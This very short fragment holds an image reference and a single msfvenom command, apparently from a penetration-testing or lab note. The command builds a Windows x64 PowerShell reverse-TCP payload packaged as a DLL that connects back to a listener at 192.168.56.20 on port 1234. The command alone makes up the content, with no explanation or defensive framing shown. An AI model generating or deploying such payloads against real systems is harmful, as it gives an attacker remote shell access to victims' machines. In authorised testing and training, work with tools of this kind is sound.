 msfvenom -p windows/x64/powershell_reverse_tcp LHOST=192.168.56.20 LPORT=1234 -f dll -o payload.dll